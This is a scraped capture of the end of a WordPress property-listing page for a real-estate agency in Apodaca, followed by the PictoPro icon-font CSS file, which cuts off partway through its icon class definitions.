                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 35 MTS m2        </span><!-- /.property-box-meta-item -->
    
        
        </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
								
							</div><!-- /.properties-row -->
				</div>
	
	
</div>	</div><!-- /.content -->

		<div class="sidebar col-sm-4 col-md-3">
		
<div id="enquire_widget-2" class="widget widget_enquire_widget">
    <h2 class="widgettitle">    Solicita informes    </h2>

<form method="post" action="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-triana-bosques-en-apodaca-n-l/">
    <input type="hidden" name="post_id" value="6938">

            <input type="hidden" name="receive_admin" value="1">
    
    
            <input type="hidden" name="receive_agent" value="1">
    
    <div class="form-group">
        <input class="form-control" name="name" type="text" placeholder="Name" value="" required="required">
    </div><!-- /.form-group -->

    <div class="form-group">
        <input class="form-control" name="email" type="email" placeholder="E-mail" value="" required="required">
    </div><!-- /.form-group -->

    <div class="form-group">
        <input class="form-control" name="phone" type="text" placeholder="Phone" value="" required="required">
    </div><!-- /.form-group -->

    <div class="form-group">
        <textarea class="form-control" name="message" required="required" placeholder="Message" rows="4"></textarea>
    </div><!-- /.form-group -->

                
    <div class="button-wrapper">
        <button type="submit" class="button" name="enquire_form">Send Message</button>
    </div><!-- /.button-wrapper -->
</form>

</div>
<div id="agents_assigned_widget-2" class="widget widget_agents_assigned_widget">
    <h2 class="widgettitle">    Agentes Asignados    </h2>


</div>	</div><!-- /.sidebar -->
</div><!-- /.row -->

			
        <div id="aviators_call_to_action-2" class="widget widget_aviators_call_to_action">
        <div class="fullwidth background-secondary">
            <div class="row">
                <div class="call-to-action-text col-sm-12 col-md-9">
                    Asesores Mobiliarios  <b>GHZ</b>                </div>
                <div class="col-sm-12 col-md-3">
                    <a href="http://ghzasesoresinmobiliarios.com/properties/" class="btn btn-primary" >
                        Ver listado completo                    </a>
                </div>
            </div><!-- /.row -->
        </div><!-- /.fullwidth -->

        </div>
    		</div><!-- /.container -->
	</div><!-- /.main -->

	<div class="footer">
		
					<div class="footer-bottom">
				<div class="container">
					<div class="footer-bottom-inner">
																					<div class="footer-bottom-left">
									<div id="text-2" class="widget widget_text">			<div class="textwidget">&copy; Derechos Reservados <span class="separator">/</span> Asesores Mobiliarios  <a href="#">GHZ</a></div>
		</div>								</div><!-- /.footer-bottom-left -->
							
															<div class="footer-bottom-right">
																	</div><!-- /.footer-bottom-left -->
																		</div><!-- /.footer-bottom-inner -->
				</div><!-- /.container -->
			</div><!-- /.footer-bottom -->
			</div><!-- /.footer -->
</div><!-- /.page-wrapper -->

<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1661540943' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									font-weight: normal;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a::before {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover::before {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
@font-face {
				font-family: 'ssbp';
				src:url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?xj3ol1');
				src:url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?#iefixxj3ol1') format('embedded-opentype'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.woff?xj3ol1') format('woff'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.ttf?xj3ol1') format('truetype'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.svg?xj3ol1#ssbp') format('svg');
				font-weight: normal;
				font-style: normal;

				/* Better Font Rendering =========== */
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
</style>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=6.2.8' id='infobox-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=6.2.8' id='markerclusterer-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=6.2.8' id='mapescape-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/jquery-google-map.js?ver=0.8.6' id='jquery-google-map-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/assets/js/realia.js?ver=0.8.8' id='realia-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ghzasesoresinmobiliarios.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/owl.carousel.js?ver=6.2.8' id='owl.carousel-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1727186886' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>
Main.boot( [] );
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/fonts/PictoPro/style.css?ver=6.2.8
body_size: 38359
content:
@font-face {
	font-family: 'PictoPro';
	src:url('fonts/PictoPro.eot?-kbx1o');
	src:url('fonts/PictoPro.eot?#iefix-kbx1o') format('embedded-opentype'),
		url('fonts/PictoPro.woff?-kbx1o') format('woff'),
		url('fonts/PictoPro.ttf?-kbx1o') format('truetype'),
		url('fonts/PictoPro.svg?-kbx1o#PictoPro') format('svg');
	font-weight: normal;
	font-style: normal;
}

.pp {
	font-family: 'PictoPro';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.pp-outline-air-plane:before {
	content: "\e600";
}

.pp-outline-alarm-clock:before {
	content: "\e601";
}

.pp-outline-alternative:before {
	content: "\e602";
}

.pp-outline-apple:before {
	content: "\e603";
}

.pp-outline-assembly-key-screwdriver:before {
	content: "\e604";
}

.pp-outline-assembly-key:before {
	content: "\e605";
}

.pp-outline-backspace:before {
	content: "\e606";
}

.pp-outline-badge-ribbon:before {
	content: "\e607";
}

.pp-outline-badge-sale:before {
	content: "\e608";
}

.pp-outline-badge-star:before {
	content: "\e609";
}

.pp-outline-badge:before {
	content: "\e60a";
}

.pp-outline-bank:before {
	content: "\e60b";
}

.pp-outline-battery-full:before {
	content: "\e60c";
}

.pp-outline-battery-half:before {
	content: "\e60d";
}

.pp-outline-bed:before {
	content: "\e60e";
}

.pp-outline-bell:before {
	content: "\e60f";
}

.pp-outline-bird-fly:before {
	content: "\e610";
}

.pp-outline-bird:before {
	content: "\e611";
}

.pp-outline-bluetooth:before {
	content: "\e612";
}

.pp-outline-bone:before {
	content: "\e613";
}

.pp-outline-book-2:before {
	content: "\e614";
}

.pp-outline-book:before {
	content: "\e615";
}

.pp-outline-box-arrow-down:before {
	content: "\e616";
}

.pp-outline-box-arrows-left-right:before {
	content: "\e617";
}

.pp-outline-box-closed:before {
	content: "\e618";
}

.pp-outline-box-pin:before {
	content: "\e619";
}

.pp-outline-box-plus:before {
	content: "\e61a";
}

.pp-outline-box:before {
	content: "\e61b";
}

.pp-outline-bus:before {
	content: "\e61c";
}

.pp-outline-cake:before {
	content: "\e61d";
}

.pp-outline-calculator:before {
	content: "\e61e";
}

.pp-outline-calendar-day:before {
	content: "\e61f";
}

.pp-outline-calendar-month:before {
	content: "\e620";
}

.pp-outline-camera:before {
	content: "\e621";
}

.pp-outline-cap-winner:before {
	content: "\e622";
}

.pp-outline-capsule:before {
	content: "\e623";
}

.pp-outline-car:before {
	content: "\e624";
}

.pp-outline-card-green:before {
	content: "\e625";
}

.pp-outline-cart-down-arrow:before {
	content: "\e626";
}

.pp-outline-cart-minus:before {
	content: "\e627";
}

.pp-outline-cart-plus:before {
	content: "\e628";
}

.pp-outline-cart-up-arrow:before {
	content: "\e629";
}

.pp-outline-cart:before {
	content: "\e62a";
}

.pp-outline-center-position:before {
	content: "\e62b";
}

.pp-outline-checkbox-checked:before {
	content: "\e62c";
}

.pp-outline-checkbox-unchecked:before {
	content: "\e62d";
}

.pp-outline-chef-hat:before {
	content: "\e62e";
}

.pp-outline-circle-cross-small:before {
	content: "\e62f";
}

.pp-outline-circle-cross:before {
	content: "\e630";
}

.pp-outline-circle-information:before {
	content: "\e631";
}

.pp-outline-circle-minus-small:before {
	content: "\e632";
}

.pp-outline-circle-minus:before {
	content: "\e633";
}

.pp-outline-circle-plus-small:before {
	content: "\e634";
}

.pp-outline-circle-plus:before {
	content: "\e635";
}

.pp-outline-circle-tick:before {
	content: "\e636";
}

.pp-outline-clipboard:before {
	content: "\e637";
}

.pp-outline-clock-sand:before {
	content: "\e638";
}

.pp-outline-clock:before {
	content: "\e639";
}

.pp-outline-cloud-down-arrow:before {
	content: "\e63a";
}

.pp-outline-cloud-music:before {
	content: "\e63b";
}

.pp-outline-cloud-up-arrow:before {
	content: "\e63c";
}

.pp-outline-cloud:before {
	content: "\e63d";
}

.pp-outline-clouds-flash-thin:before {
	content: "\e63e";
}

.pp-outline-clouds-rain-thin:before {
	content: "\e63f";
}

.pp-outline-clouds-thin:before {
	content: "\e640";
}

.pp-outline-code-begin:before {
	content: "\e641";
}

.pp-outline-code-end:before {
	content: "\e642";
}

.pp-outline-cog-wheel:before {
	content: "\e643";
}

.pp-outline-coins:before {
	content: "\e644";
}

.pp-outline-collage-hat:before {
	content: "\e645";
}

.pp-outline-command:before {
	content: "\e646";
}

.pp-outline-compact-disc:before {
	content: "\e647";
}

.pp-outline-compass:before {
	content: "\e648";
}

.pp-outline-computer-case:before {
	content: "\e649";
}

.pp-outline-control-forward:before {
	content: "\e64a";
}

.pp-outline-control-next:before {
	content: "\e64b";
}

.pp-outline-control-pause:before {
	content: "\e64c";
}

.pp-outline-control-play:before {
	content: "\e64d";
}

.pp-outline-control-previous:before {
	content: "\e64e";
}

.pp-outline-control-rewind:before {
	content: "\e64f";
}

.pp-outline-control-stop:before {
	content: "\e650";
}

.pp-outline-copyright:before {
	content: "\e651";
}

.pp-outline-credit-card:before {
	content: "\e652";
}

.pp-outline-crosshair:before {
	content: "\e653";
}

.pp-outline-cup-coffee:before {
	content: "\e654";
}

.pp-outline-currency-dollar:before {
	content: "\e655";
}

.pp-outline-currency-euro:before {
	content: "\e656";
}

.pp-outline-cursor-hand:before {
	content: "\e657";
}

.pp-outline-cursor-move:before {
	content: "\e658";
}

.pp-outline-cursor-scale-45-left:before {
	content: "\e659";
}

.pp-outline-cursor-scale-45-right:before {
	content: "\e65a";
}

.pp-outline-cursor-scale-down:before {
	content: "\e65b";
}

.pp-outline-cursor-scale-up:before {
	content: "\e65c";
}

.pp-outline-cursor-type:before {
	content: "\e65d";
}

.pp-outline-cursor:before {
	content: "\e65e";
}

.pp-outline-dashboard:before {
	content: "\e65f";
}

.pp-outline-directional-board:before {
	content: "\e660";
}

.pp-outline-director-chair:before {
	content: "\e661";
}

.pp-outline-disabled:before {
	content: "\e662";
}

.pp-outline-divider:before {
	content: "\e663";
}

.pp-outline-door-in:before {
	content: "\e664";
}

.pp-outline-door-out:before {
	content: "\e665";
}

.pp-outline-download:before {
	content: "\e666";
}

.pp-outline-drag-area:before {
	content: "\e667";
}

.pp-outline-drink:before {
	content: "\e668";
}

.pp-outline-drop:before {
	content: "\e669";
}

.pp-outline-drums:before {
	content: "\e66a";
}

.pp-outline-eco-light-bulb:before {
	content: "\e66b";
}

.pp-outline-equalizer:before {
	content: "\e66c";
}

.pp-outline-exclamation-mark:before {
	content: "\e66d";
}

.pp-outline-eye-dropper:before {
	content: "\e66e";
}

.pp-outline-eye:before {
	content: "\e66f";
}

.pp-outline-facebook:before {
	content: "\e670";
}

.pp-outline-file-copy:before {
	content: "\e671";
}

.pp-outline-file-cross:before {
	content: "\e672";
}

.pp-outline-file-doc:before {
	content: "\e673";
}

.pp-outline-file-heart:before {
	content: "\e674";
}

.pp-outline-file-left-arrow:before {
	content: "\e675";
}

.pp-outline-file-minus:before {
	content: "\e676";
}

.pp-outline-file-odf:before {
	content: "\e677";
}

.pp-outline-file-pdf:before {
	content: "\e678";
}

.pp-outline-file-pencil:before {
	content: "\e679";
}

.pp-outline-file-plus:before {
	content: "\e67a";
}

.pp-outline-file-right-arrow:before {
	content: "\e67b";
}

.pp-outline-file-scrap:before {
	content: "\e67c";
}

.pp-outline-file-text:before {
	content: "\e67d";
}

.pp-outline-file-xls:before {
	content: "\e67e";
}

.pp-outline-file:before {
	content: "\e67f";
}

.pp-outline-film:before {
	content: "\e680";
}

.pp-outline-filter:before {
	content: "\e681";
}

.pp-outline-first-aid:before {
	content: "\e682";
}

.pp-outline-flag:before {
	content: "\e683";
}

.pp-outline-flame:before {
	content: "\e684";
}

.pp-outline-flash-power:before {
	content: "\e685";
}

.pp-outline-flash:before {
	content: "\e686";
}

.pp-outline-float-wheel:before {
	content: "\e687";
}

.pp-outline-floppy-disc:before {
	content: "\e688";
}

.pp-outline-folder-document-arrows:before {
	content: "\e689";
}

.pp-outline-folder-document:before {
	content: "\e68a";
}

.pp-outline-folder-down-arrow:before {
	content: "\e68b";
}

.pp-outline-folder-locker:before {
	content: "\e68c";
}

.pp-outline-folder-minus:before {
	content: "\e68d";
}

.pp-outline-folder-open:before {
	content: "\e68e";
}

.pp-outline-folder-plus:before {
	content: "\e68f";
}

.pp-outline-folder-ribbon:before {
	content: "\e690";
}

.pp-outline-folder-up-arrow:before {
	content: "\e691";
}

.pp-outline-folder-zipp:before {
	content: "\e692";
}

.pp-outline-folder:before {
	content: "\e693";
}

.pp-outline-four-rectangle:before {
	content: "\e694";
}

.pp-outline-full-screen:before {
	content: "\e695";
}

.pp-outline-gamepad:before {
	content: "\e696";
}

.pp-outline-glasses-old:before {
	content: "\e697";
}

.pp-outline-glasses-stripes:before {
	content: "\e698";
}

.pp-outline-glasses:before {
	content: "\e699";
}

.pp-outline-globe:before {
	content: "\e69a";
}

.pp-outline-graph-cake-quarter:before {
	content: "\e69b";
}

.pp-outline-graph-cake:before {
	content: "\e69c";
}

.pp-outline-graph-downtrend:before {
	content: "\e69d";
}

.pp-outline-graph-random:before {
	content: "\e69e";
}

.pp-outline-graph-uptrend:before {
	content: "\e69f";
}

.pp-outline-group-three:before {
	content: "\e6a0";
}

.pp-outline-group-two:before {
	content: "\e6a1";
}

.pp-outline-guitar:before {
	content: "\e6a2";
}

.pp-outline-hat:before {
	content: "\e6a3";
}

.pp-outline-headphones-microphone:before {
	content: "\e6a4";
}

.pp-outline-headphones:before {
	content: "\e6a5";
}

.pp-outline-heart-minus:before {
	content: "\e6a6";
}

.pp-outline-heart-plus:before {
	content: "\e6a7";
}

.pp-outline-heart-rounded:before {
	content: "\e6a8";
}

.pp-outline-heart:before {
	content: "\e6a9";
}

.pp-outline-high-definition:before {
	content: "\e6aa";
}

.pp-outline-house:before {
	content: "\e6ab";
}

.pp-outline-id-card:before {
	content: "\e6ac";
}

.pp-outline-image:before {
	content: "\e6ad";
}

.pp-outline-inbox:before {
	content: "\e6ae";
}

.pp-outline-infinitive:before {
	content: "\e6af";
}

.pp-outline-information-sign:before {
	content: "\e6b0";
}

.pp-outline-information:before {
	content: "\e6b1";
}

.pp-outline-key-old:before {
	content: "\e6b2";
}

.pp-outline-key:before {
	content: "\e6b3";
}

.pp-outline-keyboard:before {
	content: "\e6b4";
}

.pp-outline-knob-volume:before {
	content: "\e6b5";
}

.pp-outline-knob:before {
	content: "\e6b6";
}

.pp-outline-lcd:before {
	content: "\e6b7";
}

.pp-outline-leaf:before {
	content: "\e6b8";
}

.pp-outline-left-arrow-circle:before {
	content: "\e6b9";
}

.pp-outline-left-arrow-small:before {
	content: "\e6ba";
}

.pp-outline-left-arrow:before {
	content: "\e6bb";
}

.pp-outline-light-bulb-rays:before {
	content: "\e6bc";
}

.pp-outline-light-bulb:before {
	content: "\e6bd";
}

.pp-outline-link:before {
	content: "\e6be";
}

.pp-outline-lock:before {
	content: "\e6bf";
}

.pp-outline-loop-tape:before {
	content: "\e6c0";
}

.pp-outline-loop:before {
	content: "\e6c1";
}

.pp-outline-luggage:before {
	content: "\e6c2";
}

.pp-outline-magnifier-circle:before {
	content: "\e6c3";
}

.pp-outline-magnifier-minus:before {
	content: "\e6c4";
}

.pp-outline-magnifier-plus:before {
	content: "\e6c5";
}

.pp-outline-magnifier:before {
	content: "\e6c6";
}

.pp-outline-mail-open:before {
	content: "\e6c7";
}

.pp-outline-mail:before {
	content: "\e6c8";
}

.pp-outline-map-pointer:before {
	content: "\e6c9";
}

.pp-outline-map:before {
	content: "\e6ca";
}

.pp-outline-mark-cross:before {
	content: "\e6cb";
}

.pp-outline-mark-female:before {
	content: "\e6cc";
}

.pp-outline-mark-male:before {
	content: "\e6cd";
}

.pp-outline-mark-tick:before {
	content: "\e6ce";
}

.pp-outline-megaphone:before {
	content: "\e6cf";
}

.pp-outline-message-bubble-cloud:before {
	content: "\e6d0";
}

.pp-outline-message-bubble-minus:before {
	content: "\e6d1";
}

.pp-outline-message-bubble-plus:before {
	content: "\e6d2";
}

.pp-outline-message-bubble-rounded:before {
	content: "\e6d3";
}

.pp-outline-message-bubble-text:before {
	content: "\e6d4";
}

.pp-outline-message-bubble:before {
	content: "\e6d5";
}

.pp-outline-message-bubbles-rounded:before {
	content: "\e6d6";
}

.pp-outline-message-bubbles:before {
	content: "\e6d7";
}

.pp-outline-message-two-bubbles:before {
	content: "\e6d8";
}

.pp-outline-microphone-stand:before {
	content: "\e6d9";
}

.pp-outline-microphone:before {
	content: "\e6da";
}

.pp-outline-minus:before {
	content: "\e6db";
}

.pp-outline-mobile-phone:before {
	content: "\e6dc";
}

.pp-outline-mountains:before {
	content: "\e6dd";
}

.pp-outline-mouse:before {
	content: "\e6de";
}

.pp-outline-movie-disk:before {
	content: "\e6df";
}

.pp-outline-music-player:before {
	content: "\e6e0";
}

.pp-outline-network:before {
	content: "\e6e1";
}

.pp-outline-new-window:before {
	content: "\e6e2";
}

.pp-outline-newspaper:before {
	content: "\e6e3";
}

.pp-outline-note-double:before {
	content: "\e6e4";
}

.pp-outline-note-simple:before {
	content: "\e6e5";
}

.pp-outline-notebook:before {
	content: "\e6e6";
}

.pp-outline-orange-slice:before {
	content: "\e6e7";
}

.pp-outline-order:before {
	content: "\e6e8";
}

.pp-outline-pacman:before {
	content: "\e6e9";
}

.pp-outline-paint-brush:before {
	content: "\e6ea";
}

.pp-outline-pants:before {
	content: "\e6eb";
}

.pp-outline-pen-tip:before {
	content: "\e6ec";
}

.pp-outline-pen:before {
	content: "\e6ed";
}

.pp-outline-pencil-ruler:before {
	content: "\e6ee";
}

.pp-outline-pencil:before {
	content: "\e6ef";
}

.pp-outline-percent:before {
	content: "\e6f0";
}

.pp-outline-phone-circle:before {
	content: "\e6f1";
}

.pp-outline-photo-camera:before {
	content: "\e6f2";
}

.pp-outline-piggy-bank:before {
	content: "\e6f3";
}

.pp-outline-pin:before {
	content: "\e6f4";
}

.pp-outline-play-circle:before {
	content: "\e6f5";
}

.pp-outline-plug:before {
	content: "\e6f6";
}

.pp-outline-plus:before {
	content: "\e6f7";
}

.pp-outline-pointer-minus:before {
	content: "\e6f8";
}

.pp-outline-pointer-pin:before {
	content: "\e6f9";
}

.pp-outline-pointer-plus:before {
	content: "\e6fa";
}

.pp-outline-pointer:before {
	content: "\e6fb";
}

.pp-outline-printer:before {
	content: "\e6fc";
}

.pp-outline-profile-checkbox:before {
	content: "\e6fd";
}

.pp-outline-profile-cross:before {
	content: "\e6fe";
}

.pp-outline-profile-female:before {
	content: "\e6ff";
}

.pp-outline-profile-male:before {
	content: "\e700";
}

.pp-outline-profile-minus:before {
	content: "\e701";
}

.pp-outline-profile-plus:before {
	content: "\e702";
}

.pp-outline-profile-rays:before {
	content: "\e703";
}

.pp-outline-profile-tick:before {
	content: "\e704";
}

.pp-outline-pushchair:before {
	content: "\e705";
}

.pp-outline-puzzle-plus:before {
	content: "\e706";
}

.pp-outline-puzzle:before {
	content: "\e707";
}

.pp-outline-quatrefoil:before {
	content: "\e708";
}

.pp-outline-question-mark:before {
	content: "\e709";
}

.pp-outline-quotes:before {
	content: "\e70a";
}

.pp-outline-radio-button-checked:before {
	content: "\e70b";
}

.pp-outline-radio-button-unchecked:before {
	content: "\e70c";
}

.pp-outline-radio:before {
	content: "\e70d";
}

.pp-outline-rays:before {
	content: "\e70e";
}

.pp-outline-rectangle-up-arrow:before {
	content: "\e70f";
}

.pp-outline-recycle-bin:before {
	content: "\e710";
}

.pp-outline-refresh:before {
	content: "\e711";
}

.pp-outline-retina:before {
	content: "\e712";
}

.pp-outline-ribbon:before {
	content: "\e713";
}

.pp-outline-right-arrow-circle:before {
	content: "\e714";
}

.pp-outline-right-arrow-small:before {
	content: "\e715";
}

.pp-outline-right-arrow:before {
	content: "\e716";
}

.pp-outline-rows:before {
	content: "\e717";
}

.pp-outline-rss:before {
	content: "\e718";
}

.pp-outline-school-ring:before {
	content: "\e719";
}

.pp-outline-scissors:before {
	content: "\e71a";
}

.pp-outline-script:before {
	content: "\e71b";
}

.pp-outline-share:before {
	content: "\e71c";
}

.pp-outline-shield:before {
	content: "\e71d";
}

.pp-outline-ship:before {
	content: "\e71e";
}

.pp-outline-shirt:before {
	content: "\e71f";
}

.pp-outline-shower:before {
	content: "\e720";
}

.pp-outline-smartphone-qwerty:before {
	content: "\e721";
}

.pp-outline-smartphone:before {
	content: "\e722";
}

.pp-outline-smile-happy:before {
	content: "\e723";
}

.pp-outline-smile-laugh:before {
	content: "\e724";
}

.pp-outline-smile-sad:before {
	content: "\e725";
}

.pp-outline-snowflake:before {
	content: "\e726";
}

.pp-outline-socket:before {
	content: "\e727";
}

.pp-outline-speaker-mute:before {
	content: "\e728";
}

.pp-outline-speaker-sound:before {
	content: "\e729";
}

.pp-outline-speaker:before {
	content: "\e72a";
}

.pp-outline-stamp:before {
	content: "\e72b";
}

.pp-outline-star-minus:before {
	content: "\e72c";
}

.pp-outline-star-plus:before {
	content: "\e72d";
}

.pp-outline-star:before {
	content: "\e72e";
}

.pp-outline-steering-wheel:before {
	content: "\e72f";
}

.pp-outline-stop-watch:before {
	content: "\e730";
}

.pp-outline-sun-cloud-thin:before {
	content: "\e731";
}

.pp-outline-sun-cloud:before {
	content: "\e732";
}

.pp-outline-sun-thin:before {
	content: "\e733";
}

.pp-outline-sun:before {
	content: "\e734";
}

.pp-outline-tag:before {
	content: "\e735";
}

.pp-outline-teapot:before {
	content: "\e736";
}

.pp-outline-technology-internal-memory:before {
	content: "\e737";
}

.pp-outline-technology-memory:before {
	content: "\e738";
}

.pp-outline-technology-processor:before {
	content: "\e739";
}

.pp-outline-technology-screen-resolution:before {
	content: "\e73a";
}

.pp-outline-technology-screen-size:before {
	content: "\e73b";
}

.pp-outline-television:before {
	content: "\e73c";
}

.pp-outline-test-tube:before {
	content: "\e73d";
}

.pp-outline-thermometer-high:before {
	content: "\e73e";
}

.pp-outline-thermometer-low:before {
	content: "\e73f";
}

.pp-outline-thumb-down:before {
	content: "\e740";
}

.pp-outline-thumb-up:before {
	content: "\e741";
}

.pp-outline-train:before {
	content: "\e742";
}

.pp-outline-tree-conifer:before {
	content: "\e743";
}

.pp-outline-trhee-leafy:before {
	content: "\e744";
}

.pp-outline-truck:before {
	content: "\e745";
}

.pp-outline-trurn-off:before {
	content: "\e746";
}

.pp-outline-twitter:before {
	content: "\e747";
}

.pp-outline-umbrella-rain:before {
	content: "\e748";
}

.pp-outline-umbrella:before {
	content: "\e749";
}

.pp-outline-unlock:before {
	content: "\e74a";
}

.pp-outline-up-down-arrow:before {
	content: "\e74b";
}

.pp-outline-usb:before {
	content: "\e74c";
}

.pp-outline-volume-slider:before {
	content: "\e74d";
}

.pp-outline-wallet:before {
	content: "\e74e";
}

.pp-outline-warehouse:before {
	content: "\e74f";
}

.pp-outline-warning:before {
	content: "\e750";
}

.pp-outline-watches:before {
	content: "\e751";
}

.pp-outline-web-camera:before {
	content: "\e752";
}

.pp-outline-wifi:before {
	content: "\e753";
}

.pp-outline-wine-bottle-cup:before {
	content: "\e754";
}

.pp-outline-wine-bottles:before {
	content: "\e755";
}

.pp-outline-wine-cup:before {
	content: "\e756";
}

.pp-outline-wireframe-horizontal-vertical-columns:before {
	content: "\e757";
}

.pp-outline-wireframe-lines:before {
	content: "\e758";
}

.pp-outline-wireframe-matrix:before {
	content: "\e759";
}

.pp-outline-wireframe-three-columns:before {
	content: "\e75a";
}

.pp-outline-wizard-wand:before {
	content: "\e75b";
}

.pp-normal-airplane:before {
	content: "\e75c";
}

.pp-normal-alarm-clock:before {
	content: "\e75d";
}

.pp-normal-alternative:before {
	content: "\e75e";
}

.pp-normal-apple:before {
	content: "\e75f";
}

.pp-normal-assembly-key-screwdriver:before {
	content: "\e760";
}

.pp-normal-assembly-key:before {
	content: "\e761";
}

.pp-normal-backspace:before {
	content: "\e762";
}

.pp-normal-badge-ribbon:before {
	content: "\e763";
}

.pp-normal-badge-sale:before {
	content: "\e764";
}

.pp-normal-badge-star:before {
	content: "\e765";
}

.pp-normal-badge:before {
	content: "\e766";
}

.pp-normal-bank:before {
	content: "\e767";
}

.pp-normal-battery-full:before {
	content: "\e768";
}

.pp-normal-battery-half:before {
	content: "\e769";
}

.pp-normal-bed:before {
	content: "\e76a";
}

.pp-normal-bell:before {
	content: "\e76b";
}

.pp-normal-bird-fly:before {
	content: "\e76c";
}

.pp-normal-bird:before {
	content: "\e76d";
}

.pp-normal-bluetooth:before {
	content: "\e76e";
}

.pp-normal-bone:before {
	content: "\e76f";
}

.pp-normal-book-2:before {
	content: "\e770";
}

.pp-normal-book:before {
	content: "\e771";
}

.pp-normal-box-arrow-down:before {
	content: "\e772";
}

.pp-normal-box-arrows-left-right:before {
	content: "\e773";
}

.pp-normal-box-closed:before {
	content: "\e774";
}

.pp-normal-box-pin:before {
	content: "\e775";
}

.pp-normal-box-plus:before {
	content: "\e776";
}

.pp-normal-box:before {
	content: "\e777";
}

.pp-normal-bus:before {
	content: "\e778";
}

.pp-normal-cake:before {
	content: "\e779";
}

.pp-normal-calculator:before {
	content: "\e77a";
}

.pp-normal-calendar-day:before {
	content: "\e77b";
}

.pp-normal-calendar-month:before {
	content: "\e77c";
}

.pp-normal-camera:before {
	content: "\e77d";
}

.pp-normal-cap-winner:before {
	content: "\e77e";
}

.pp-normal-capsule:before {
	content: "\e77f";
}

.pp-normal-car:before {
	content: "\e780";
}

.pp-normal-card-green:before {
	content: "\e781";
}

.pp-normal-cart-down-arrow:before {
	content: "\e782";
}

.pp-normal-cart-minus:before {
	content: "\e783";
}

.pp-normal-cart-plus:before {
	content: "\e784";
}

.pp-normal-cart-up-arrow:before {
	content: "\e785";
}

.pp-normal-cart:before {
	content: "\e786";
}

.pp-normal-center-position:before {
	content: "\e787";
}

.pp-normal-checkbox-checked:before {
	content: "\e788";
}

.pp-normal-checkbox-unchecked:before {
	content: "\e789";
}

.pp-normal-chef-hat:before {
	content: "\e78a";
}

.pp-normal-circle-cross-small:before {
	content: "\e78b";
}

.pp-normal-circle-cross:before {
	content: "\e78c";
}

.pp-normal-circle-information:before {
	content: "\e78d";
}

.pp-normal-circle-minus-small:before {
	content: "\e78e";
}

.pp-normal-circle-minus:before {
	content: "\e78f";
}

.pp-normal-circle-plus-small:before {
	content: "\e790";
}

.pp-normal-circle-plus:before {
	content: "\e791";
}

.pp-normal-circle-tick:before {
	content: "\e792";
}

.pp-normal-clipboard:before {
	content: "\e793";
